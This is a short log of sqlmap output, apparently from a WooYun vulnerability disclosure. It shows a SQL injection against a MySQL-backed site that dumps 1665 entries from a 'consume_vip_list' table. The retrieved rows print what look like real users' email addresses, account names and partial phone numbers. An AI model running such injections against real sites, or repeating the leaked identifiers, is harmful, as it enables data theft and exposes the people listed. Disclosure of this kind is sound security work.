 [20:53:15] [INFO] testing MySQL
[20:53:15] [INFO] confirming MySQL
[20:53:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.0
[20:53:15] [INFO] fetching columns 'account, char_name, mphone, phone1, phone2,
tname, uid' for table 'consume_vip_list' in database 'consume_vip'
[20:53:15] [INFO] the SQL query used returns 6 entries
[20:53:16] [WARNING] reflective value(s) found and filtering out
[20:53:18] [INFO] the SQL query used returns 6 entries
[20:53:19] [INFO] retrieved: uid
[20:53:20] [INFO] retrieved: account
[20:53:22] [INFO] retrieved: mphone
[20:53:23] [INFO] retrieved: phone1
[20:53:24] [INFO] retrieved: phone2
[20:53:26] [INFO] retrieved: char_name
[20:53:26] [INFO] fetching entries of column(s) 'account, char_name, mphone, pho
ne1, phone2, uid' for table 'consume_vip_list' in database 'consume_vip'
[20:53:26] [INFO] the SQL query used returns 1665 entries
[20:53:27] [INFO] retrieved: "chyosikyo%40163.com","o0%BB%CA%BC%D2%C1%B8%B2%D...
[20:53:27] [INFO] retrieved: "huijin%40huijin.net","%C8%E5%D1%C5%C8%FD%C9%D9"...
[20:53:28] [INFO] retrieved: "chenzhen136136","%BF%E1%E5%D0%D2%A3VS%E5%D0%D2%...
[20:53:28] [INFO] retrieved: "qud1234%40eyou.com","o0%C0%C1%B5%C4%C6%AF%C1%C1...
[20:53:28] [INFO] retrieved: "hu13252624444","%C7%E5%D1%CC%CD%F9%CA%C2","1334...
[20:53:28] [INFO] retrieved: "ybmnhh%40163.com","%CF%F9%D5%C5De%D6%C1%D7%F0%B...
www.wooyun.org